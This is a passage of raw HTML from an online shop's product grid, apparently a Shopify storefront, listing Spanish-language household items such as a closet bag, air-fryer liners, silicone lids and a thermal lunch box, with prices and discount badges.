      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8250966114604"
            
          >
            <a
              href="/products/bolsa-plegable-para-closet"
              id="CardLink-template--23764851753260__main-collection-product-grid-8250966114604"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8250966114604 Badge-template--23764851753260__main-collection-product-grid-8250966114604"
            >
              BOLSA PLEGABLE PARA CLOSET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $54.990
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $54.990
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $62.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8250966114604"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708 1080w
                "
                src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="PAPEL PROTECTOR PARA FREIDORA DE AIRE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708 1080w
                  "
                  src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_6.jpg?v=1680553708&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/papel-protector-para"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8250737918252"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8250737918252 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8250737918252"
              >
                PAPEL PROTECTOR PARA FREIDORA DE AIRE
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8250737918252"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8250737918252"
            
          >
            <a
              href="/products/papel-protector-para"
              id="CardLink-template--23764851753260__main-collection-product-grid-8250737918252"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8250737918252 Badge-template--23764851753260__main-collection-product-grid-8250737918252"
            >
              PAPEL PROTECTOR PARA FREIDORA DE AIRE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de $35.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de $35.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $65.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8250737918252"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/files/1ca81250e70e328578c8a5645f8db555.jpg?v=1692587685&width=165 165w,//sahrostore.com/cdn/shop/files/1ca81250e70e328578c8a5645f8db555.jpg?v=1692587685&width=360 360w,//sahrostore.com/cdn/shop/files/1ca81250e70e328578c8a5645f8db555.jpg?v=1692587685&width=533 533w,//sahrostore.com/cdn/shop/files/1ca81250e70e328578c8a5645f8db555.jpg?v=1692587685 564w
                "
                src="//sahrostore.com/cdn/shop/files/1ca81250e70e328578c8a5645f8db555.jpg?v=1692587685&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SET TAPAS EN SILICONA X6"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="564"
                height="564"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/files/cbcd2830c044d69d9ac3c5d8e0fc7f5e.jpg?v=1692587685&width=165 165w,//sahrostore.com/cdn/shop/files/cbcd2830c044d69d9ac3c5d8e0fc7f5e.jpg?v=1692587685&width=360 360w,//sahrostore.com/cdn/shop/files/cbcd2830c044d69d9ac3c5d8e0fc7f5e.jpg?v=1692587685&width=533 533w,//sahrostore.com/cdn/shop/files/cbcd2830c044d69d9ac3c5d8e0fc7f5e.jpg?v=1692587685 564w
                  "
                  src="//sahrostore.com/cdn/shop/files/cbcd2830c044d69d9ac3c5d8e0fc7f5e.jpg?v=1692587685&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="564"
                  height="564"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/set-tapas-de-silicona-x-6-or84"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8207377760556"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8207377760556 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8207377760556"
              >
                SET TAPAS EN SILICONA X6
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8207377760556"
            
          >
            <a
              href="/products/set-tapas-de-silicona-x-6-or84"
              id="CardLink-template--23764851753260__main-collection-product-grid-8207377760556"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8207377760556 Badge-template--23764851753260__main-collection-product-grid-8207377760556"
            >
              SET TAPAS EN SILICONA X6
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $40.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $40.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/products/e1f6a0679219c837d952af145532a08c.jpg?v=1680830292&width=165 165w,//sahrostore.com/cdn/shop/products/e1f6a0679219c837d952af145532a08c.jpg?v=1680830292&width=360 360w,//sahrostore.com/cdn/shop/products/e1f6a0679219c837d952af145532a08c.jpg?v=1680830292&width=533 533w,//sahrostore.com/cdn/shop/products/e1f6a0679219c837d952af145532a08c.jpg?v=1680830292&width=720 720w,//sahrostore.com/cdn/shop/products/e1f6a0679219c837d952af145532a08c.jpg?v=1680830292 800w
                "
                src="//sahrostore.com/cdn/shop/products/e1f6a0679219c837d952af145532a08c.jpg?v=1680830292&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CABEZAL PARA GRIFO"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/products/9fc749331a14cc4d297644683e30322d.jpg?v=1680830292&width=165 165w,//sahrostore.com/cdn/shop/products/9fc749331a14cc4d297644683e30322d.jpg?v=1680830292&width=360 360w,//sahrostore.com/cdn/shop/products/9fc749331a14cc4d297644683e30322d.jpg?v=1680830292&width=533 533w,//sahrostore.com/cdn/shop/products/9fc749331a14cc4d297644683e30322d.jpg?v=1680830292&width=720 720w,//sahrostore.com/cdn/shop/products/9fc749331a14cc4d297644683e30322d.jpg?v=1680830292 800w
                  "
                  src="//sahrostore.com/cdn/shop/products/9fc749331a14cc4d297644683e30322d.jpg?v=1680830292&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cabezal-grifo-360-or84"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8207375204652"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8207375204652 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8207375204652"
              >
                CABEZAL PARA GRIFO
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8207375204652"
            
          >
            <a
              href="/products/cabezal-grifo-360-or84"
              id="CardLink-template--23764851753260__main-collection-product-grid-8207375204652"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8207375204652 Badge-template--23764851753260__main-collection-product-grid-8207375204652"
            >
              CABEZAL PARA GRIFO
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $57.500
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $57.500
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/files/9c8dd54860868683323858cc4a914717.jpg?v=1692587895&width=165 165w,//sahrostore.com/cdn/shop/files/9c8dd54860868683323858cc4a914717.jpg?v=1692587895&width=360 360w,//sahrostore.com/cdn/shop/files/9c8dd54860868683323858cc4a914717.jpg?v=1692587895 400w
                "
                src="//sahrostore.com/cdn/shop/files/9c8dd54860868683323858cc4a914717.jpg?v=1692587895&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ADAPTADOR TOMA CORRIENTE X3 UNIDADES"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="400"
                height="400"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/files/ADAPTADORTOMACORRIENTE.webp?v=1712073979&width=165 165w,//sahrostore.com/cdn/shop/files/ADAPTADORTOMACORRIENTE.webp?v=1712073979&width=360 360w,//sahrostore.com/cdn/shop/files/ADAPTADORTOMACORRIENTE.webp?v=1712073979&width=533 533w,//sahrostore.com/cdn/shop/files/ADAPTADORTOMACORRIENTE.webp?v=1712073979&width=720 720w,//sahrostore.com/cdn/shop/files/ADAPTADORTOMACORRIENTE.webp?v=1712073979&width=940 940w,//sahrostore.com/cdn/shop/files/ADAPTADORTOMACORRIENTE.webp?v=1712073979&width=1066 1066w,//sahrostore.com/cdn/shop/files/ADAPTADORTOMACORRIENTE.webp?v=1712073979 1080w
                  "
                  src="//sahrostore.com/cdn/shop/files/ADAPTADORTOMACORRIENTE.webp?v=1712073979&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extensor-toma-corriente"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8185496174892"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8185496174892 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8185496174892"
              >
                ADAPTADOR TOMA CORRIENTE X3 UNIDADES
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8185496174892"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>32%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8185496174892"
            
          >
            <a
              href="/products/extensor-toma-corriente"
              id="CardLink-template--23764851753260__main-collection-product-grid-8185496174892"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8185496174892 Badge-template--23764851753260__main-collection-product-grid-8185496174892"
            >
              ADAPTADOR TOMA CORRIENTE X3 UNIDADES
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $44.990
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $44.990
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $67.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8185496174892"
              class="badge badge--bottom-left color-accent-2"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/files/ContenidoSebasport_62.webp?v=1712073304&width=165 165w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_62.webp?v=1712073304&width=360 360w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_62.webp?v=1712073304&width=533 533w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_62.webp?v=1712073304&width=720 720w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_62.webp?v=1712073304&width=940 940w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_62.webp?v=1712073304&width=1066 1066w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_62.webp?v=1712073304 1080w
                "
                src="//sahrostore.com/cdn/shop/files/ContenidoSebasport_62.webp?v=1712073304&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="LONCHERA TÉRMICA PORTATIL"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/files/ContenidoSebasport_63.webp?v=1712073305&width=165 165w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_63.webp?v=1712073305&width=360 360w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_63.webp?v=1712073305&width=533 533w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_63.webp?v=1712073305&width=720 720w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_63.webp?v=1712073305&width=940 940w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_63.webp?v=1712073305&width=1066 1066w,//sahrostore.com/cdn/shop/files/ContenidoSebasport_63.webp?v=1712073305 1080w
                  "
                  src="//sahrostore.com/cdn/shop/files/ContenidoSebasport_63.webp?v=1712073305&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lonchera-termica"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8176859087148"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8176859087148 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8176859087148"
              >
                LONCHERA TÉRMICA PORTATIL
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8176859087148"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8176859087148"
            
          >
            <a
              href="/products/lonchera-termica"
              id="CardLink-template--23764851753260__main-collection-product-grid-8176859087148"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8176859087148 Badge-template--23764851753260__main-collection-product-grid-8176859087148"
            >
              LONCHERA TÉRMICA PORTATIL
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $48.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $48.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $72.500
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8176859087148"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_16.jpg?v=1680566609&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_16.jpg?v=1680566609&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_16.jpg?v=1680566609&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_16.jpg?v=1680566609&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_16.jpg?v=1680566609&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_16.jpg?v=1680566609&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_16.jpg?v=1680566609 1080w
                "
                src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_16.jpg?v=1680566609&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CEPILLO MASAJEADOR DE BAÑO"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_17.jpg?v=1680566608&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_17.jpg?v=1680566608&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_17.jpg?v=1680566608&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_17.jpg?v=1680566608&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_17.jpg?v=1680566608&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_17.jpg?v=1680566608&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_17.jpg?v=1680566608 1080w
                  "
                  src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_17.jpg?v=1680566608&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cepillo-masajeador-de-bano"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8251187691820"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8251187691820 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8251187691820"
              >
                CEPILLO MASAJEADOR DE BAÑO
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8251187691820"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>48%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8251187691820"
            
          >
            <a
              href="/products/cepillo-masajeador-de-bano"
              id="CardLink-template--23764851753260__main-collection-product-grid-8251187691820"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8251187691820 Badge-template--23764851753260__main-collection-product-grid-8251187691820"
            >
              CEPILLO MASAJEADOR DE BAÑO
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
